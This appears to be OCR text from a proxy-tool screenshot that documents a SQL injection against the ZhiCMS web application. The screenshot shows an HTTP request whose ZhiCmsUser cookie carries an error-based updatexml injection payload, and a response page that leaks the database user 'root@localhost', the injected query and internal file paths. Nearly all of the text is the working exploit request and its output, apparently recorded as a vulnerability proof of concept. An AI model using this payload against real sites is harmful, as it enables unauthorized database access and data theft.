 Request
Raw Params Headers Hex
GET /index.php?r=index/ucenter/like&id=1 HTTP/1.1
Host: www.zhicms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
ZhiCmsUser=1'+or+updatexml(2,concat(0x7e,(user())),0)%23
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; COLOR:
#333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_user` WHERE `mobile` LIKE '1' or updatexml(2,concat(0x7e,(user())),0)#'
LIMIT 1". ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</div>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1 E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2 E:\WWW\zhicms\framework\base\Model.php(49)
framework\base\Model->select() <br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13) framework\base\Model->find()
<br>
#4
E:\WWW\zhicms\app\index\controller\globalcontroller.php(159)
? < + > Type a search term 0 matches
2,775 bytes | 36 millis